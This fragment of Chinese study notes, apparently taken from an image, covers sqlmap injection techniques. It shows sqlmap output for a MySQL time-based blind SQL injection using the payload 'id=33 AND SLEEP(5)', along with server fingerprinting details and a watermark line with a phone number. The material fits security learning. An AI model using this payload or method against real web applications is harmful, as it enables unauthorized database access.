 请求延时注入相关参数
奇安信
sqlmap注入：–technique=B
B、E、Q、U、T 直接决定注入类型的改变
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=33 AND SLEEP(5)
---
[11:55:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.5
zjzh +8615391668395
2023-07-03
Administrator
QIANXIN